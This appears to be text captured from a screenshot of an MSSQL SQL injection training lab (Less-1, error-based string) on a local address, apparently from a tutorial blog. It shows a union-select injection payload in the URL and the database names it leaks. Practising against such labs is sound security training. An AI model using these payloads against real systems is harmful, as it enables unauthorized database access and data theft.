 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,name,%273%27⋯
5
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select '1',name,'3' from master..sysdatabases where name != 'master' and
name !='model' -- '
Your Login name:msdb
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1',name,'3' from master..sysdatabases where name != 'master' and name !='model' --+